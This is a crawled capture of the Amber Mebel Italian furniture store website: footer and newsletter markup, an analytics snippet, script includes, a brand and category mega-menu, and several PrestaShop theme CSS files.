tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_link" class="collapse tvfooter-link-wrapper"><li><a id="link-product-page-prices-drop-2" class="cms-page-link" href="https://ambermebel.ru/prices-drop" title="Наши скидки" >Снижение цен</a></li><li><a id="link-product-page-new-products-2" class="cms-page-link" href="https://ambermebel.ru/new-products" title="Новинки итальянской мебели" >Новинки</a></li><li><a id="link-static-page-sitemap-2" class="cms-page-link" href="https://ambermebel.ru/sitemap" title="Потерялись? Найдите то, что ищете" >Карта сайта</a></li></ul></div></div><div id="block_myaccount_infos" class="col-xl-2 col-lg-2 col-md-12"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_myaccount" data-toggle="collapse"><span class="tvfooter-title">Ваш аккаунт</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_myaccount" class="collapse account-list footer_account_list"><li><a href="https://ambermebel.ru/identity" title="Личные данные" rel="nofollow">Личные данные</a></li><li><a href="https://ambermebel.ru/order-history" title="Заказы" rel="nofollow">Заказы</a></li><li><a href="https://ambermebel.ru/order-slip" title="Кредитные квитанции" rel="nofollow">Кредитные квитанции</a></li><li><a href="https://ambermebel.ru/addresses" title="Адреса" rel="nofollow">Адреса</a></li><li class="item"><a class="link_compare " href="https://ambermebel.ru/module/tvcmswishlist/mywishlist" title="Мои списки Избранное">Мои списки Избранное</a></li><li><a href="//ambermebel.ru/module/ps_emailalerts/account" title="Мои оповещения">Мои оповещения</a></li></ul></div>    <div class="tvcms-newsletter-wrapper col-xl-3 col-lg-3 col-md-12"><div class="tvcms-newsletter-inner"><div class="block_newsletter tv-newsletter-wrapeer"><div class="tvnewsletter-block"><div class="tvnewsletter-lable-wrapper"><p id="block-newsletter-label" class="tvnewsletter-title">Подписка на новости</p></div><div class="tvnewsletter-input"><form action="https://ambermebel.ru/#footer" method="post"><div class="tvnewsleeter-input-button-wraper"><div class="input-wrapper"><input name="email" type="email" value="" placeholder="Ваш email  адрес" aria-labelledby="block-newsletter-label"></div><div class="tvnewsleteer-btn-wrapper"><button class='tvall-inner-btn' name="submitNewsletter" type="submit"><span class='tvnewslatter-btn-title hidden-lg-down'>Подписаться</span><span class='tvnewslatter-btn-title hidden-xl-up'>Ок</span></button></div></div><input type="hidden" name="action" value="0"><div class="tvnewsletter-description"><p>Вы можете отписаться в любой момент. Для этого воспользуйтесь нашими контактными данными в юридическом уведомлении.</p></div></form></div></div></div></div></div></div><div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"></div></div>    <div class="block-social tv-footer-social-icon wow slideInLeft"><div class="tv-footer-social-icon-wrapper"><div class="tv-footer-social-icon-inner"></div></div></div><div class='tvbottom-to-top'><a href="javascript:" class="tvbottom-to-top-icon"><span>Наверх</span><i class='material-icons'>&#xe316;</i></a></div></div><div class="tvfooter-copy-payment-icon-wrapper"><div class="container tvfooter-copy-payment-icon-content"><div class="row tvfooter-copy-payment-icon-inner"><div class='tvcopylink col-xl-6 col-md-12 col-sm-12'><a href="#"><p>© 2013-2024 - Амбер Мебель. All Rights Reserved™</p></a></div><div class="block-social tvcmsfooter-social-icon col-xl-6 col-md-12 col-sm-12"><ul id="footer_sub_menu_social_icon" class="tvfooter-social-icon-wrapper"></ul></div></div></div></div></div><script>

   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96411184, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });


</script></footer></div></main><div class="full-wrapper-backdrop"></div><script src="https://ambermebel.ru/themes/core.js" ></script><script src="https://ambermebel.ru/themes/v3_drexel_35/assets/js/theme.js" ></script><script src="https://ambermebel.ru/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script><script src="https://ambermebel.ru/modules/ps_emailalerts/js/mailalerts.js" ></script><script src="https://ambermebel.ru/modules/ps_facebook/views/js/front/conversion-api.js" ></script><script src="https://ambermebel.ru/modules/tvcmsvideotab/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/jquery.rating.plugin.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/productListingComments.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/post-comment.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/list-comments.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/jquery.simplePagination.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomerservices/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/owl.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/slick.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.storageapi.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.balance.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/resize-sensor.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/theia-sticky-sidebar.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.elevatezoom.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.countdown.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/wow.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsfooterproduct/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmstabproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmstestimonial/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmswishlist/views/js/ajax-wishlist.js" ></script><script src="https://ambermebel.ru/modules/tvcmscategorychainslider/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsnewsletterpopup/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscookiesnotice/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcomments/views/js/jquery.rating.pack.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcomments/views/js/jquery.textareaCounter.plugin.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcomments/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmssizechart/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsbrandlist/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscategoryslider/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmssingleblock/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsbestsellerproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsfeaturedproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsnewproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcompare/views/js/ajax-product-compare.js" ></script><script src="https://ambermebel.ru/modules/tvcmsspecialproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsthemeoptions/views/js/jquery.minicolors.js" ></script><script src="https://ambermebel.ru/modules/tvcmsthemeoptions/views/js/bootstrap-toggle.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmsthemeoptions/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsofferbanner/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsverticalmenu/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmstwoofferbanner/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscategoryproduct/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsmegamenu/views/js/front.js" ></script><script src="https://ambermebel.ru/js/jquery/ui/jquery-ui.min.js" ></script><script src="https://ambermebel.ru/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script><script src="https://ambermebel.ru/js/jquery/plugins/jquery.cooki-plugin.js" ></script><script src="https://ambermebel.ru/modules/ps_searchbar/ps_searchbar.js" ></script><script src="https://ambermebel.ru/themes/v3_drexel_35/modules/ps_shoppingcart/ps_shoppingcart.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductpopup/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmssearch/views/js/tvcmssearch.js" ></script><script src="https://ambermebel.ru/themes/v3_drexel_35/assets/js/custom.js" ></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambermebel.ru/module/tvcmsmegamenu/default
body_size: 1539
content:
    <div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Mega Menu</li><li class="level-1 parent"><a href="https://ambermebel.ru/proizvoditeli-italjanskoj-mebeli" title="Производители"><span>Производители</span></a><span class="icon-drop-mobile"></span><div class="tv-sub-menu menu-dropdown col-xs-12 col-sm-9 tv-sub-auto" > <div class="tv-menu-row row brand-list"><div class="tv-menu-col col-xs-12 col-sm-4  "><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/82_accademia-del-mobile">Accademia del mobile</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/78_alberta-salotti">Alberta Salotti</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/92_alberto-mario-ghezzani">Alberto & Mario Ghezzani</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/2_alf-group">Alf group</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/4_altamoda-italia">Altamoda Italia</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/7_andrea-fanfani">Andrea Fanfani</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/7_andrea-fanfani">Andrea Fanfani</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/14_angela-bizzarri">Angela Bizzarri</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/35_angelo-cappellini">Angelo Cappellini</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/15_antico-borgo-by-cgm">Antico Borgo by C.G.M</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/3_antonelli-moravio-c">Antonelli Moravio &C</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/53_arredoclassic">Arredoclassic</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/68_arrex">Arrex</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/32_bakokko">Bakokko</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/105_barnini-oseo">Barnini Oseo</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/90_bl-mobili">BL Mobili</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/76_bmstyle">BMStyle</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/76_bmstyle">BMStyle</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/61_bolzan">Bolzan</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/77_calia-italia">Calia Italia</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/107_calligaris-italiya">Calligaris, Италия</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/6_camelgroup">Camelgroup</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/43_caroti">Caroti</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/42_casa-39">Casa +39</a></li></ul> </div><div class="tv-menu-col col-xs-12 col-sm-3  "><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/52_cattelan-italia">Cattelan Italia</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/102_cerasa">Cerasa</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/46_claudio-saoncella">Claudio Saoncella</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/70_concreta-cucine">Concreta Cucine</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/10_creazioni">Creazioni</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/10_creazioni">Creazioni</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/62_dal-cin">DAL CIN</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/19_dall-agnese">Dall Agnese</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/89_de-castelli">De Castelli</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/48_devina-nais">Devina Nais</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/79_dienne-salotti">Dienne salotti</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/100_ditre-italia">Ditre Italia</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/106_doimo-salotti">Doimo Salotti</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/95_domingo-salotti">Domingo Salotti</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/65_ekodivani">Ekodivani</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/104_euro-design">Euro Design</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/60_ferretti-ferretti">Ferretti & Ferretti</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/103_ferro-raffaello">Ferro Raffaello</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/12_florence-art">Florence Art</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/54_giorgiocasa">Giorgiocasa</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/21_grilli">Grilli</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/71_home-cucine">Home Cucine</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/22_maronese">Maronese</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/49_midj">MIDJ</a></li></ul> </div><div class="tv-menu-col col-xs-12 col-sm-3  "><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/37_mirandola">Mirandola</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/83_modenese-gastone">Modenese Gastone</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/45_moletta-mobili">Moletta Mobili</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/39_morello-gianpaolo">Morello Gianpaolo</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/24_piombini-bruno">Piombini Bruno </a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/57_savio-firmino">Savio Firmino</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/91_sedit">Sedit</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/30_selva">Selva</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/85_sevensedie">Sevensedie</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/34_signorinicoco">Signorini&Coco</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/47_silik">Silik</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/84_spar">Spar</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/96_status">Status</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/101_stosa-cucine">Stosa cucine</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/51_tomasella">Tomasella</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/50_tonin-casa">Tonin Casa</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/86_vaccari-international">Vaccari International</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/40_valderamobili">Valderamobili</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/26_volpi">Volpi</a></li></ul> </div></div></div></li><li class="level-1 parent"><a href="https://ambermebel.ru/12-mebel-dlya-gostinoj" title="Мебель для гостиной"><span>Мебель для гостиной</span></a><span class="icon-drop-mobile"></span><div class="tv-sub-menu menu-dropdown col-xs-12 col-sm-12 tv-sub-auto" > <div class="tv-menu-row row "><div class="tv-menu-col col-xs-12 col-sm-3  CAT"><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/44-obedennye-stoly">Обеденные столы</a></li></ul> </div></div></div></li><li class="level-1 "><a href="https://ambermebel.ru/13-mebel-dlya-spalni" title="Мебель для спальни"><span>Мебель для спальни</span></a><span class="icon-drop-mobile"></span></li></ul></div></div>

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmsfooterproduct/views/css/front.css
body_size: 687
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

.tvfooter-product-title-product.tvall-block-box-shadows {
    padding: 15px 15px 0 15px;
    border: 1px solid #eee;
    border-radius: 5px;
}

.tvfooter-product-box-layout .tvcmsmain-title-wrapper {
    margin: 0;
}

.tvfooter-product-box-layout .tvcmsprev-btn:after {
    content: '';
    display: block;
    height: 12px;
    width: 1px;
    background-color: #ddd;
    margin: auto;
    position: absolute;
    right: -5px;
    top: 0;
    bottom: 0;
}

.tvfooter-product-box-layout .tvcms-main-title .tvmain-title h2 {
    font-size: 16px;
    line-height: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmscategorychainslider/views/css/front.css
body_size: 1084
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2021 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

/****************************category*********************/

.tvcategory-chain-slider-main-title-wrapper {
    position: relative;
}

.tvcmscategory-chain-slider {
    margin-bottom: 30px;
}
.tvcategory-chain-slider-wrapper {
    border: 1px solid #eeeeee;
    border-radius: 3px;
    overflow: hidden;
    background-color: #f5f5f5;
}
.tvcategory-chain-slider-wrapper-info {
    padding: 0 15px;
}
.tvcategory-chin-img-block {
    padding: 0;
}
.tvcategory-chain-content-wrapper {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 20px 20px 20px 20px;
}
.tvcategory-chain-title {
    /*text-align: center;*/
    padding: 15px 20px 0px;
    position: relative;
}
.tvcategory-chain-title:after {
    position: absolute;
    /*content: "";*/
    width: 90%;
    height: 1px;
    background-color: #e5e5e5;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
}
.tvcategory-chain-title a {
    color: #222222;
    font-size: 20px;
    font-weight: 500;
    text-transform: capitalize;
    letter-spacing: 0.3px;
}
.tvcategory-chain-slider-category {
    width: 100%;
    /*float: left;*/
    margin-bottom: 18px;
}
a.tvcategory-chain-slider-category {
    color: #222222;
    font-size: 14px;
    font-weight: 400;
    display: block;
    letter-spacing: 0.3px;
    padding-left: 20px;
    position: relative;
}
.tvcategory-chain-slider-category:hover:after,
.tvcategory-chain-slider-category:hover {
    color: #c0cd01;
}
.tvcategory-chain-slider-category:after {
    position: absolute;
    /* font-family: 'Material Icons'; */
    /* content: '\e315'; */
    content: '';
    top: 0;
    bottom: 0;
    display: block;
    margin: auto;
    width: 7px;
    left: 0;
    border-radius: 100%;
    height: 7px;
    background-color: #cdcdcd;
}
@media(max-width: 991px) {
    .tvcmscategory-chain-slider {
        margin-bottom: 30px;
    }
}
@media(max-width: 575px) {
    .tvcategory-chain-slider-category {
        font-size: 14px;
        padding-left: 20px;
    }
}
.lang-rtl .tvcategory-chain-slider-category {
    text-align: right;
    padding-left: 0;
    padding-right: 20px;
}
.lang-rtl .tvcategory-chain-slider-category:after {
    right: 5px;
    left: auto;
    /*transform: rotate(180deg) translate(0, 50%);*/
}
.tvcategory-chain-slider-all-link .tvall-inner-btn-cancel span,
.tvcategory-chain-slider-all-link .tvall-inner-btn span {
    font-size: 14px;
    font-weight: 500;
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmscookiesnotice/views/css/front.css
body_size: 879
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

.tvcmscookies-notice {
    position: fixed;
    z-index: 100;
    background-color: rgba(0, 0, 0, 0.70);
    width: 100%;
    padding: 15px;
    left: 0;
    right: 0;
    text-align: center;
    bottom: 0;
}
.tvcookies-notice-title a {
    color: #ffffff;
    font-weight: bold;
}
.tvcookies-notice-title {
    color: #ffffff;
    line-height: 24px;
    /*padding-right: 15px;*/
    font-weight: 400;
    font-size: 14px;
}
.tvcookies-notice-title p {
    margin: 0;
    color: #fff;
}
.tvclose-btn {
    display: none;
}
.tvcookie-btn-wrapper {
    float: left;
}
.tvcookie-content-box {
    /*float: left;*/
    width: 60%;
    padding-bottom: 10px;
    margin: 0 auto;
}
.tvclose-icon {
    background-color: #c0cd01;
    color: #000000;
    font-size: 16px;
    font-weight: 500;
    border: none;
    cursor: pointer;
    padding: 6px 20px;
    border-radius: 4px;
    margin: 0 10px
}
.tvclose-icon:hover {
    color: #000000;
    background-color: #ffffff;
}
.tvok-btn {
    display: none;
}
.tvcookies-notice-img-wrapper {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    /*display: -webkit-box;
    display: -ms-flexbox;
    display: flex;*/
    display: block;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}
@media (max-width: 1280px) {
    .tvcookie-content-box {
        width: 100%;
    }
}
@media(max-width: 480px) {
    .tvcmscookies-notice {
        padding: 5px;
    }
    .tvcookies-notice-title {
        padding-right: 7px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmsproductcomments/views/css/front.css
body_size: 667
content:
#id_new_comment_form {
    display: flex;
    flex-wrap: wrap;
}
#id_new_comment_form .title {
    text-align: center;
    font-size: 16px;
    text-transform: capitalize;
    color: #000;
    padding-bottom: 15px;
    border-bottom: 1px solid #eee;
    margin-bottom: 15px;
    width: 100%;
}
.fancybox-overlay .fancybox-skin {
    background-color: #fff
}
.tvproduct-review-box {
    text-align: left;
}
#new_comment_form div.star {
    display: inline-block;
    float: left;
    width: 14px;
    height: 14px;
    margin: 0 2px;
    cursor: pointer;
}
.tvproduct-review-box .tvproduct-name {
    margin-bottom: 15px;
}
#criterions_list {
    margin-bottom: 15px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}
#criterions_list label {
    margin: 0;
    color: #000000;
}
#criterions_list .star_content {
    margin: 0 20px 0 20px;
    display: flex;
    align-items: center;
    position: relative;
}
#criterions_list li {
    display: flex;
    align-items: center;
}
.tvcustom-review-box {
    text-align: left;
    margin-bottom: 15px;
}
#criterions_list li .cancel {
    order: 2;
    position: absolute;
    right: -50px;
    background: none;
}
#criterions_list li .cancel a:after {
    content: 'Отмена';
    text-transform: capitalize;
    font-size: 11px;
    letter-spacing: .5px;
}
.tvcustom-review-box label {
    display: block;
    text-align: left;
    font-size: 14px;
    text-transform: capitalize;
    margin-bottom: 5px;
    color: #000;
}
.tvcustom-review-box input {
    border: 1px solid #eee;
    height: 32px;
    width: 100%;
    border-radius: 3px;
}
.tvcustom-review-box #review_content {
    border: 1px solid #eee;
    padding: 5px 10px;
    width: 100%;
    height: 60px;
    border-radius: 3px;
}
.tvproduct-review-box sup,
.fl.required {
    color: #f00;
}
#new_comment_form_error li {
    margin-bottom: 5px;
    font-size: 14px;
    color: #f10;
}
.tvall-product-star-icon .star {
    display: inline-block;
    vertical-align: middle;
    line-height: 1
}

#new_comment_form .star,
#new_comment_form .star.star_on {
    background: url(../../../../modules/tvcmsproductcomments/views/img/star-no.png) no-repeat scroll 0 0 transparent;
}
#new_comment_form .star.star_hover,
#new_comment_form .star.star_on {
    background: url(../../../../modules/tvcmsproductcomments/views/img/star.png) no-repeat scroll 0 0 transparent;
}
#new_comment_form .star a,
#tvcmsproductCommentsBlock .star a {
    display: none;
}

.lang-rtl .tvproduct-review-box {
    text-align: right;
}
.lang-rtl #criterions_list li .cancel {
    left: -50px;
    right: auto;
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmscategoryslider/views/css/front.css
body_size: 1352
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2021 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

/************* category ***************/
.tvcategory-slider-content-box {
    display: flex;
    overflow: hidden;
}
.tvcategory-slider-wrapper-info {
    /*display: inline-block;*/
}
.tvcmscategory-slider {
    position: relative;
    margin-bottom: 100px;
}
.tvcategory-slider-wrapper-info {
    /*padding: 0 15px;*/
    /*position: relative;*/
    min-width: 212px;
}
.owl-item .tvcategory-slider-wrapper-info {
    min-width: initial;
}
.tvcategory-slider-info-box {
    /*position: absolute;
    top: 50%;
    right: 50px;
    transform: translate(0, -50%);*/
}
.tvcategory-slider-main-title-wrapper {
    position: relative;
}
.tvcategory-slider-inner-info-box {
    margin-left: -15px;
    margin-right: -15px;
}
@media (max-width: 991px) {
    .tvcmscategory-slider {
        margin-bottom: 50px;
    }
}
.tvcmscategory-slider {
    margin-bottom: 30px;
}
.tvcategory-img-block {
    margin: auto;
    overflow: hidden;
    border-radius: 5px;
    border: 1px solid #eee;
